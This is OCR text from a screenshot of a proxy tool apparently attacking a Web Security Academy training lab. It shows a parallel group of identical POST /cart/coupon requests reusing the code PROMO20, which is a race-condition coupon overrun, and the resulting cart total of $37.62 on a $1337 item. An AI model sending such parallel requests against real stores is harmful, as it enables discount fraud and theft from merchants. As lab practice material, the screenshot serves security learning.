 Group 2 35 66 × 67 × 68 × 69 × 70 × 71 × 72 × 73 × 74 × 75 × 76 × 77 × 78
81 × 82 × 83 × 84 × 85 × 86 × 87 × 88 × 89 × 90 × 91 × 92 × 93 × 94 × 95 ×
98 × 99 × 100 ×
Send group (parallel) Cancel < > Follow redirection Target: https://0a4500b5030cd4628157486c007c0005.web-sec
Request
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host:
0a4500b5030cd4628157486c007c0005.web-security-academy.
net
3 Cookie: session=mIkMLBWw34khZqg40j5JrWJFkFeFwwhW
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a4500b5030cd4628157486c007c0005.web-security-
academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a4500b5030cd4628157486c007c0005.web-security-
academy.net/cart
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=VFxTSg6CHof2ijNQ59yiNHNScY5YRDSW&coupon=PROMO20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /cart
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 Coupon applied
Search 0 highlights
Inspector
Request att
Request que
Request bod
Request coo
Request hea
Response he
For 20% off use code at checkout: PROMO20
Store credit:
$50.00
Home | My account | 1
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Coupon:
Add coupon
Apply
Code Reduction
PROMO20 -$1299.38 Remove
Total: $37.62
Place order